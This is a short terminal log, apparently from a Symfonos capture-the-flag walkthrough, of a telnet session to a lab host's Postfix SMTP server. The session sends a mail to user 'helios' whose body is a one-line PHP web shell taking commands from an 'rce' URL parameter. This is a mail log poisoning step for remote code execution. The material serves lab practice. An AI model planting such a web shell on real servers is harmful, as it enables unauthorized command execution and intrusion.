 (kali㉿kali)-[~]
$ telnet 192.168.1.108 25
Trying 192.168.1.108...
Connected to 192.168.1.108.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
ehlo symfonos.local
250-symfonos.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 SMTPUTF8
mail from: attacker
250 2.1.0 Ok
rcpt to: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_GET['rce']); ?>
.
250 2.0.0 Ok: queued as 1FEF440BC1